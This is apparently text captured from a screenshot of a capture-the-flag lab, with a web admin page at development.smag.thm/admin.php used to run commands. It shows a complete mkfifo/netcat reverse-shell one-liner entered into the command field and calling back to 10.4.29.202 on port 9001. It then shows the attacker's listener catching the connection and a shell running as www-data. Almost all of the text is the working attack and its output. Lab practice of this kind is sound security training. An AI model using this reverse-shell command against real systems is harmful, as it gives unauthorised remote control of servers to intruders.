 development.smag.thm/admin.php
4
sTotal Kali Forums Exploit-DB GHDB WhatsApp GTFOBins CyberChef Photopea | Online Ph...
Enter a command
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.4.29.202 9001 >/tmp/f
SEND LOGOUT
→ ~
→ ~
→ ~
→ ~
→ ~ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.4.29.202] from (UNKNOWN) [10.10.19.249] 42152
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$